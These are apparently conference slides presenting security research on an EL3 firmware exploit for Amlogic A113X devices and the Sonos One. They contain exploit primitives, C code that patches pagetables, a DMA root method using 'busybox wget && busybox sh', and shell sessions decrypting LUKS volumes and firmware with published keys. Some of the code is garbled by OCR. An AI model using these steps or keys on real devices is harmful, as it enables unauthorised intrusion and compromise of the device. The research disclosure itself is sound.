    current\_key = \&g\_keys[key\_index];if ( \{current\_key->key\_in\_use \& 1\} := 0&& current_key->name_len == match_len
     && !(unsigned int)memcmp(&g_keys[key_index], key_name, match_len)) {
     break;
    ++key_index;
  return key_index;
```

```
Key lookup
```

```
int key_find_by_name(void *key_name, unsigned int match_len)
  int key_index;
                                                                    key_index should not 
  key_entry *current_key;
                                                                   exceed g_keys_count.key\_index = 0;while (1) {
   if (key_index > g_keys_count) {
     return ØxFFFFFFFFLL;
    Y
    current\_key = \&g\_keys[key\_index];if ( \{current\_key->key\_in\_use \& 1\} := 0&& current_key->name_len == match_len
     && !(unsigned int)memcmp(&g_keys[key_index], key_name, match_len)) {
     break:
    ++key_index;
  return key_index;
```
## Parse Storage Revisited

int parse\_storage() {

 $g$ \_seed\_mode =  $-1$ ;  $g_{\text{key\_version}} = -1$ ; int param\_parsed[2];

if (strcmp(header.magic, "AMLSECURITY")) { goto ERROR BAIL;

g\_seed\_mode = header.seed\_mode; g\_key\_version = header key\_version;

decrypt(param\_sector\_encrypted, param\_sector\_decrypted, 0x200);

```
if (!parse_param_sector(param_sector_decrypted, param_parsed)) {
    reset_key_heap();
   memset(g_keys, 0, sizeof(key_entry) * 64);
    return 0;
```
 $g_{\text{keys\_count}} = 0$ ;

decrypt(storage\_body\_enc, storage\_body\_dec, storage\_body\_size);

while(encrypted\_size) { // .. key parsing logic

#### Parse Storage Revisited

#### int parse\_storage() {

 $g$ \_seed\_mode =  $-1$ ;  $g_{\text{key\_version}} = -1$ ; int param\_parsed[2];

if (strcmp(header.magic, "AMLSECURITY")) { goto ERROR BAIL;

g\_seed\_mode = header.seed\_mode; g\_key\_version = header.key\_version;

decrypt(param\_sector\_encrypted, param\_sector\_decrypted, 0x200);

```
if (!parse_param_sector(param_sector_decrypted, param_parsed)) {
    reset_key_heap();
    memset(g_keys, \theta, sizeof(key_entry) * 64);
    return 0;
```
 $g_{\text{keys\_count}} = 0$ :

decrypt(storage\_body\_enc, storage\_body\_dec, storage\_body\_size);

while(encrypted\_size) { // .. key parsing logic all (64) keys get zeroed if parsing the param sector fails

after (successfully) parsing the param sector, g\_keys\_count gets reset to zero.

# Forging key\_entry objects

https://conference.hitb.org/

- If we invoke **SIP\_CMD\_STORAGE\_PARSE** a second time we can control what ends up in **param\_sector\_decrypt** buffer
- Effectively, this lets us forge arbitrary key\_entry objects.
- To prevent **g\_keys\_count** from being reset to zero (rendering our forged **key\_entry** objects unreachable) we make the param parser fail.
	- this can be done by simply not having the right root TLV type at the start of the param block.

https://conference.hitb.org/

# Forging key\_entry objects



HITO

# Powerful primitives

- **SIP\_CMD\_STORAGE\_READ** for key '**HAXX**' -> **read64**
- **SIP\_CMD\_STORAGE\_WRITE** for key '**HAXX**' -> **write64**

• We can now hijack the **platform\_ops** pointer using our write64 primitive to redirect control flow for the SiP SMC dispatcher!

# Dumping the OTP/eFUSE data

- The SiP SMC dispatcher for SMC ID 0x820000ff will pass the original SMC arguments (X1, X2, X3, ..) as-is to relevant function from the platform\_ops table (in X0, X1, X2..)
- So by making a copy of the platform\_ops table and only hijacking the entry for SMC ID 0x820000ff we can introduce a **call3 primitive**.
- call3(aml\_scpi\_efuse\_read, SOME\_DRAM\_ADDR, 0, 0x100)

# Dumping the BootROM - Pagetables

https://conference.hitb.org/

- Leaked/borrowed A113X datasheet tells us BootROM physical address is 0xffff0000.
- BL32 seems to be using a minimal MMU setup with identity mapped pages  $(PA = VA)$
- Reading 0xffff0000 using read64 primitive doesn't work.
- Let's learn about **Aarch64 memory model**, but not too much.
	- Explained in a bit more detail in upcoming blogpost!

# Dumping the BootROM - Pagetables

- EL3 Level 1 page table address is configured by writing to the special register TTBR0\_EL3.
- Other important aspects of translation are configured through TCR\_EL3.
- Decoding the TCR EL3 value BL32 writes reveals we have a 32bit space address with a 4KiB page granule.
- This means level1 page table only covers bits 30 and 31 (4 entries).

#HITB2023AMS

https://conference.hitb.org/

# Dumping the BootROM - Pagetables

https://conference.hitb.org/

- We want to map  $0 \times$ FFFF0000  $\rightarrow$  0xFFFFFFFF so we follow TTBR0\_EL3[3] (it spans 0xc0000000-0xffffffff) to find level2 table address.
- Level 2 table is indexed with bits 21:29 (9 bits) of the virtual address. We calculate the index we are interested is in is 0x1ff. (entry 0x1ff covers 0xFFE00000-0xFFFFFFFF)
- We now reach the level 3 table, no more table indirection is allowed here.

TR2023AMS

#### Patching the EL3 pagetables

```
uint64_t 12_addr = read64(ttbr0_e13 + 0x18):
12_addr &= ~3:
printf("[+] L2 table for c0000000-ffffffff @ %016lx\n", 12_addr);
uint64_t 13_addr = read64(12_addr + (0x1ff * 8));
13_addr &= ~3;
printf("[+] L3 table for ffe00000-ffffffff @ %016lx\n", 13_addr);
uint64_t tbl_start = 0xffe00000tuint64_t map_start = 0xffff0000;uint64_t map_end = map_start + (1024 * 64);
printf("[+] patching pagetable to facilitate bootrom dumping..\langle n'' \rangle;
for (uint64_t = madr = map_start; addr < map-end; addr += 0x1000) {
    uint32_t index = (addr - tol_start) / 0x1000;uint64_t entry = (addr & 0xfffff000) | (UPAT \ll 52) | (LPAT \ll 2) | 3;
    write64(13_addr + (index * 8), entry);
```
# A113X BootROM Get!



7d1f63f6ddec05f538243aaa532c0503517de8ce9d2033d2b36b6c796 95be626

 $\cdots$ 

8:51 AM · Nov 18, 2022

\$ sha256sum < a113x\_bootrom.bin 7d1f63f6ddec05f538243aaa532c0503517de8ce9d2033d2b36b6c79695be626 -

# Porting the exploit to Sonos One: DMA

- We can use specialized PCI express hardware to gain R/W access to DRAM using DMA.
- Not new, documented by **Synacktiv** and others.
- PCILeech by **@UlfFrisk** and overpriced hadrware makes this easy

USB3380 evaluation board PCIe gen2 1x to USB 3.0



#HITB2023AMS

https://conference.hitb.org/

# Rooting Linux, p0ly DMA style

- Patch **poweroff cmd** string with arbitrary userland command
- Patch `**vfs\_read**` to replace a call to `**rw\_verify\_area**` with a call to `**orderly\_poweroff**`
- The next invocation to `**vfs\_read**` (frequent) will execute the command in `**poweroff\_cmd**`
- Use this to busybox wget && busybox sh a shellscript
	- start telnetd
	- make /etc r/w and update root password in /etc/passwd

# Porting the exploit to Sonos One: LKM

• On Lenovo we ran the EL31 exploit from U-boot as a standalone payload.

https://conference.hitb.org/

• On Sonos we'll run it as a Linux userland program: we will introduce a simple Kernel Module that allows us to execute arbitrary SMC's and write to the various shared memory buffers via debugfs

TB2023AMS

# Porting the exploit to Sonos One: BL31

https://conference.hitb.org/

- One other problem is we don't have the **BL31** .text/.data for Sonos to look at (yet).
- Luckily, the .data layout for the keys[] array and the params scratch buffer is identical.
	- Our **read64** primitive setup works with zero modifications!
	- We use **read64** to dump out the **BL31** .text/.data and adjust offsets accordingly.

TR2023AMS



# **EL31** Exploit Demo

MITO

https://conference.hitb.org/

# **OTP** Layout



MITO

**52**

#HITB2023AMS

 $\overline{\phantom{0}}$ 

# Offline LUKS volume decryption

- The Sonos flash image stores some device specific provisioning data in a blob called the 'MDP' -> Manufacturing Data Pages
- There is MDP1, MDP2 and MDP3. All have their own structure.
- The structure of the MDP data can be decoded by following the GPL code released by Sonos (thanks **@alexjplaskett**)
- We can find the encrypted root FS and JFFS decryption keys in MDP3. (offset 0x680 and 0x580)

TB2023AMS

# Decrypting the decryption keys

- The encrypted root FS and JFFS decryption keys are fed through the `**sonos\_blob\_encdec**` kernel interface to retrieve the decryption keys.
- **sonos\_blob\_encdec**:
	- invokes a crypto routine that is implemented inside of **BL32** (EL3)
	- does a **AES-256-GCM** decryption of the blob
	- the AES-256 key is **SHA256(AES GCM HWKEY from OTP)**
	- the AES GCM IV is constructed by taking the trailing 12 bytes of the blob and xor'ing it with "rootfs\x00\x00" or "ubifs\x00\x00\x00" (rolling key)

#HITB2023AMS

https://conference.hitb.org/

```
LUKS Key Deobfuscation
```

```
def sonos_luks_key(self, key_in):
    if len(key_in) != 0x20:
        self.err("bad input key length")
```
if key\_in[0:16] != b"\x00" \* 16 and key\_in[0:16] != b"\xff" \* 16: self.err("sentinel value not found") Sentinel prefix selects whether we are

```
key_mdp = Noneif key_in[0] == 0:
   key_mdp = self.jffs_keyelse:
   key mdp = self rootfs key
```
obtained from decrypting MDP3 data

dealing with the root FS key or the JFFS key

```
a = b''sonos luks" + key_in
                                                                  galaxy brain cryptoh = hmac.new(key_mdp, a, hashlib.sha256)
return hmac.new(key_mdp, h.digest() + a, hashlib.sha256).digest()
```
#### Mounting LUKS images using expanded AES key

- The key we obtained is the final expanded AES key, I haven't found an easy way to feed this into `cryptsetup luksOpen` .. maybe a case of RTFM failure?
- LUKS Images are 2MiB aligned. This means the actual encrypted data starts at 0x200000 (after the LUKS header and LUKS key slot data)
- We can create a loopback device for our encrypted disk image, offsetting the LUKS header.
- Next, we use our OTP dump  $+$  MDP data and knowledge of the key decryption and obfuscation to obtain the actual AES key.
- Finally, we just invoke `dmsetup create` with the correct device specification and AES key.

#HITB2023AMS

#### https://conference.hitb.org/

\$ **pw="oht8Quo1maiX8jahIceeli6izuSahgh0pilooZ7uaid7Rooxeeh0Li8eeXiec8ir"** \$ **echo -n \$pw | sudo cryptsetup luksOpen --readonly --key-file - ./luks\_0x1800000.bin sonos-root** \$ **sudo dmsetup table --showkeys | grep sonos-root** sonos-root: 0 7417856 crypt aes-xts-plain64 ffffffffffffffffffffffffffffffff11957298127903752336b4c2263c0f4c 0 7:30 4096 \$ **OBFUSCATED\_KEY=ffffffffffffffffffffffffffffffff11957298127903752336b4c2263c0f4c** \$ **python3 sonostool.py -m mdp3.bin -o sonos\_efuse.bin luks\_key \$OBFUSCATED\_KEY** LUKS AES KEY: 5d647aa69669479ebff08fa64fb47355c1414b40c7f26ef316063044a18373b3 (rootfs) \$ **LUKS\_AES\_KEY=5d647aa69669479ebff08fa64fb47355c1414b40c7f26ef316063044a18373b3** \$ **SKIP=\$[1024\*1024\*2]** \$ **sudo losetup -o \$SKIP -f \$(pwd)/luks\_0x1800000.bin** \$ **sudo losetup -l | grep luks\_0x1800000.bin** /dev/loop15 0 2097152 0 0 /home/user/sonos\_nand/luks\_0x1800000.bin 0 512

\$ **wc -c /home/user/sonos\_nand/luks\_0x1800000.bin**

3800039424 /home/user/sonos\_nand/luks\_0x1800000.bin

\$ **NUM\_SECTORS=\$[(3800039424 - \$SKIP)/512]**

\$ **echo "0 \$NUM\_SECTORS crypt aes-xts-plain64 \$LUKS\_AES\_KEY 0 /dev/loop15 0" | sudo dmsetup create sonos-plain**

\$ **sudo xxd /dev/mapper/sonos-plain | head -n8** 00000000: 6873 7173 3902 0000 15a8 a661 0000 0200 hsqs9.....a.... 00000010: 3900 0000 0500 1100 c004 0100 0400 0000 9............... 00000020: 4513 3c1d 0000 0000 89c9 6302 0000 0000 E.<.......c..... 00000030: 81c9 6302 0000 0000 ffff ffff ffff ffff ..c............. 00000040: df7b 6302 0000 0000 2d9f 6302 0000 0000 .{c.....-.c..... 00000050: 62c0 6302 0000 0000 73c9 6302 0000 0000 b.c.....s.c..... 00000060: 0880 0100 0000 0100 0000 847f 454c 4602 ............ELF. 00000070: 0101 0001 0040 0200 b700 0e00 31b0 be40 .....@......1..@

real nerds will recognize this is squashfs magic



# SONOS OTA: HTTP

- HTTP GET <https://update.sonos.com/firmware/latest/default-1-1.ups> and a very big querystring
- The querystring contains a lot of (sensitive) values like the serial number and various ID's belonging to your Sonos device..
	- turns out they are not actually checked (for now?), serial 111111111 works fine etc. :)
- response is a custom binary manifest with a TLV-like structure
- one of the manifest entries is a URI base for the actual firmware blob
	- simply append the correct (sub)model numbers and you can fetch it

# SONOS OTA: Crypto

- We decrypt the RSA private(!) 'model key' from our MDP3 data using the sonos blob encdec methodology.
- The OTA firmware blob (again) is a TLV-like structure. We skip subblobs we don't care about (metadata, signatures)
- Every blob with firmware data has an RSA encrypted AES-128 key somewhere near the start we can decrypt using the decrypted RSA private key
- The encrypted body of the firmware data chunks is decrypted using **AES-128-CBC** using this key and an IV of all zeroes.

#### \$ **python3 sonostool.py -m mdp3.bin -o sonos\_efuse.bin download fw**

> downloading metadata

> downloading http://update-firmware.sonos.com/firmware/Prod/57.15-39070-v11.8-vghahcgk-GA-1/57.15-39070-1-26.upd leech [\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*] 0x0260f9a4/0x0260f9a4 done!

\$ **python3 sonostool.py -m mdp3.bin -o sonos\_efuse.bin decrypt\_update fw/57.15-39070-1-26.upd ./fw\_decrypted** entry #07 is encrypted fw blob! key: a26f2f7b46992b13b574f15d65ff692c entry #08 is encrypted fw blob! key: f2d863e3cac5e3815e2dd1cfdef7fede entry #09 is encrypted fw blob! key: 3d00db2ca53ae42f27126d162a834fba entry #10 is encrypted fw blob! key: 35a496999a149adefd12e02bb88df6b9 done

#### \$ **file fw\_decrypted/\***

fw\_decrypted/07.bin: POSIX shell script text executable, ASCII text fw decrypted/08.bin: data fw\_decrypted/09.bin: Squashfs filesystem, little endian, version 4.0, zlib compressed, 30799729 bytes, … fw\_decrypted/10.bin: data

#### \$ **tail -c +\$[0x16d] fw\_decrypted/08.bin|xxd | head -n8**

00000000: d00d feed 0076 7888 0000 0038 0076 753c ..... vx....8. vu< 00000010: 0000 0028 0000 0011 0000 0010 0000 0000 ...(............ 00000020: 0000 006c 0076 7504 0000 0000 0000 0000 ...l.vu......... 00000030: 0000 0000 0000 0000 0000 0001 0000 0000 ................  $0.00000040: 0000 0003 0000 0004 0000 005c 6407 af0e ...$ 00000050: 0000 0003 0000 0029 0000 0000 552d 426f .......)....U-Bo 00000060: 6f74 2046 4954 2049 6d61 6765 2066 6f72 ot FIT Image for 00000070: 2053 6f6e 6f73 2041 3131 3320 706c 6174 Sonos A113 plat

# Take aways / Future work

https://conference.hitb.org/

- If you want to make a living out of selling bugs/exploits: shaving unnecessary yaks is not always worth it..
	- .. but if you have the energy/motivation: future proofing is always nice! (prestige is a great motivation btw)
- Audit A113x bootrom and Sonos BL2 / U-boot for potential entry points
- Add support to sonostool for other sonos products

# Attribution / shout outs

https://conference.hitb.org/

- **My lovely wife**, who can maybe finally enjoy a **working** Sonos One speaker once I properly re-assemble it.
- **Peter Adkins** (@Darkarnium) for his work on Sonos One and friendly chats.
- **David Berard** (@\_p0ly\_) for blindly loading kernel modules I sent him via twitter DM on his Sonos speaker. And of course his prior work on rooting Sonos One via PCIe DMA!
- **Alex Plaskett** (@alexjplaskett) for nerd sniping me into OTA decryption and letting me know about MDP structure being part of GPL tarballs after I had painstakingly reversed the required bits by hand already. :)

# Oh, a few more things..

https://conference.hitb.org/

- Someone plz crack this random sha256crypt hash I found: \$5\$nw1dhDPJupVAC0eQ\$Yw.mhRBDkfwd5gTJCmfq3uSv2XtLJAxnLO.ZGxjagv6
- Sonos might want to scrub their flash after factory provisioning..





# <https://haxx.in/>

HITO

#### writeup(s)  $\rightarrow$

# <https://github.com/blasty/sonos>

exploit & tool code  $\rightarrow$ 

